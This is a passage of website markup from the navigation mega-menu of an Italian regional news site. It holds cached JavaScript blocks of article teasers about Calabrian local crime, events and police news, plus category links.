href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/avvisi-orali-per-due-persone-responsabili-dellincendio-di-unauto/"  rel="bookmark" class="td-image-wrap " title="Avvisi orali per due persone responsabili dell’incendio di un’auto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Avvisi orali per due persone responsabili dell’incendio di un’auto" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/questura-vibo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/avvisi-orali-per-due-persone-responsabili-dellincendio-di-unauto/"  rel="bookmark" title="Avvisi orali per due persone responsabili dell’incendio di un’auto">Avvisi orali per due persone responsabili dell’incendio di un’auto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
